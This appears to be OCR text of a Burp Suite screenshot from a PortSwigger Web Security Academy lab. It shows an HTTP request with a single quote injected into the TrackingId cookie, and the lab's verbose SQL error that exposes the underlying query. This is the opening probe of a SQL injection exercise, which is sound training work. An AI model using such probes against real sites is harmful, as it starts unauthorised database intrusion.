 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0a0f006c03eff6ab86ae48cf00240095.web-security-academy.net
3 Cookie: TrackingId=zfXgzB8lFs3MZD5G'; session=
Q6BrI3P64vEz0ipA5FyB5jt1EuMDauS2
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0)
Gecko/20100101 Firefox/128.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://portswigger.net/
9 Upgrade-Insecure-Requests: 1
10 Sec-Fetch-Dest: document
Pretty Raw Hex Render \n
37 </section>
38 </div>
39 <div theme="">
40 <section class="maincontainer">
41 <div class="container">
42 <header class="navigation-header">
43 </header>
44 <h4>
Unterminated string literal started at
position 52 in SQL SELECT * FROM tracking
WHERE id = 'zfXgzB8lFs3MZD5G''. Expected
char
</h4>